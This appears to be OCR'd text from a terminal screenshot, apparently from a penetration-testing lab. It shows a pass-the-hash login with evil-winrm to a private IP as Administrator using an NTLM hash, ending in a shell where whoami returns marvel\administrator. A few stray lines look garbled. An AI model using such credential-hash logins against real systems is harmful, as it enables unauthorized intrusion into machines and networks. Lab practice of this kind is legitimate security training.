 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 192.168.19.140 -u 'Administrator' -H '9d45c944752dc08356c32926dbd53bb1'
niko.txt
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
testscript
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
marvel\administrator